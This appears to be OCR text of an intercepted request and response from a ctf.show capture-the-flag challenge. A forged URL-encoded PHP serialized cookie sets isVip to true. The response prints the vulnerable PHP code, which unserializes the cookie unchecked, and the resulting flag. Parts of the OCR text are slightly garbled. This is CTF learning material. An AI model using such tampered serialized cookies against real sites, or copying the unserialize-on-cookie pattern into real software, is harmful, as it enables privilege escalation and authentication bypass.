 请求
美化 Raw Hex \n
1 GET /?username=xxx&password=xxxx HTTP/1.1
2 Host: 9e54640e-d77a-4b05-8cd7-9a2777ef78be.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A3%3A%22xxx%2
Bs%3A8%3A%22password%22%3Bs%3A4%3A%22xxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: keep-alive
21
22
响应
美化 Raw Hex 页面渲染 \n
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
if($this->username!==$this->password){
echo "your flag is ".$flag;
}
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{8d7cc683-8dd5-4eec-9a70-f751b57d09c1}